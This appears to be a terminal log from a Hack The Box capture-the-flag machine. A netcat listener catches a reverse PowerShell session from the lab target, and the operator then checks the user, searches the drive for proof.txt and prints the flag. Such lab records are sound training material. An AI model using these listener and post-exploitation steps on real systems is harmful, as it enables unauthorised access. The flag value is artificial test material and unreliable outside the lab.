 user@kali:~/hackthebox/tmp$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.116] 49696
PS C:\Windows\SysWOW64\inetsrv> whoami
conceal\destitute
PS C:\Windows\SysWOW64\inetsrv> Get-ChildItem -Path c:\ -Filter proof.txt -Recurse -ErrorAction SilentlyContinue -Force
    Directory: C:\Users\Destitute\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       12/10/2018     23:58             32 proof.txt
PS C:\Windows\SysWOW64\inetsrv> type C:\Users\Destitute\Desktop\proof.txt
6E9FDFE0DCB66E700FB9CB824AE5A6FF
PS C:\Windows\SysWOW64\inetsrv>